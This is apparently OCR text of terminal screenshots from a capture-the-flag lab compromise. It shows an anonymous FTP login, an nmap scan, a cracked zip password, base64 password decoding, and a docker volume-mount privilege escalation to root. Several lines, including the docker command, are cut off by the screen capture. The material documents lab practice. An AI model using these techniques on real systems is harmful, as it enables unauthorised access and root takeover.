 Activities Applications Places Terminator Dec 16 03:24 1
anurodh@ubuntu: ~
/bin/bash 76x20
Using binary mode to transfer files.
ftp> ls -la
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x    2 0        115          4096 Oct 03 04:33 .
drwxr-xr-x    2 0        115          4096 Oct 03 04:33 ..
-rw-r--r--    1 1001     1001           90 Oct 03 04:33 note.txt
226 Directory send OK.
ftp> get note.txt
local: note.txt remote: note.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for note.txt (90 bytes).
226 Transfer complete.
90 bytes received in 0.02 secs (4.7238 kB/s)
ftp> exit
221 Goodbye.
root@kali:~# cat note.txt
Anurodh told me that there is some filtering on strings being put in the com
mand -- Apaar
root@kali:~#
/bin/bash 76x20
root@kali:~# nmap -sC -sV -p- 10.0.0.206
Starting Nmap 7.80 ( https://nmap.org ) at 2020-12-16 03:12 MST
Nmap scan report for 10.0.0.206
Host is up (0.00067s latency).
Not shown: 65532 closed ports
PORT   STATE SERVICE VERSION
21/tcp open  ftp     vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rw-r--r--    1 1001     1001           90 Oct 03 04:33 note.txt
| ftp-syst:
|   STAT:
| FTP server status:
|      Connected to ::ffff:10.0.0.23
|      Logged in as ftp
|      TYPE: ASCII
|      No session bandwidth limit
|      Session timeout in seconds is 300
|      Control connection is plain text
|      Data connections will be plain text
|      At session startup, client count was 3
/bin/bash 70x18
PASSWORD FOUND!!!!: pw == pass1word
root@kali:~/gameinfo# unzip backup.zip
Archive:  backup.zip
[backup.zip] source_code.php password:
  inflating: source_code.php
root@kali:~/gameinfo# ls
002d7e638fb463fb7a266f5ffc7ac47d.gif  index.html
backup.zip                            source_code.php
hacker-with-laptop_23-2147985341.jpg
root@kali:~/gameinfo# leafpad source_code.php
^C
root@kali:~/gameinfo# echo "IWQwbnRLbjB3bVlwQHNzdzByZA==" | base64 -d
!d0ntKn0wmYp@ssw0rdroot@kali:~/gameinfo# echo "IWQwbnRLbjB3bVlwQHNzdzB
yZA==" | base64 -d    leafpad source_code.php
^C
root@kali:~/gameinfo# leafpad source_code.php
root@kali:~/gameinfo# leafpad source_code.php
anurodh@ubuntu: ~ 76x20
-rw-r--r--  1 root root       4942 Apr  8  2019 wgetrc
drwxr-xr-x  4 root root       4096 Aug  6 22:38 X11
drwxr-xr-x  4 root root       4096 Aug  6 22:36 xdg
-rw-r--r--  1 root root        477 Mar 16  2018 zsh_command_not_found
anurodh@ubuntu:/etc$ cd
anurodh@ubuntu:~$ sudo -l
Matching Defaults entries for anurodh on ubuntu:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/loca in\
:/bin\:/snap/bin
User anurodh may run the following comman
    (apaar : ALL) NOPASSWD: /home/apaar/.
anurodh@ubuntu:~$ id
uid=1002(anurodh) gid=1002(anurodh) groups
anurodh@ubuntu:~$ docker run -v /:/mnt --
# id
uid=0(root) gid=0(root) groups=0(root),1( sk
),10(uucp),11,20(dialout),26(tape),27(sud
# cd /
iVCam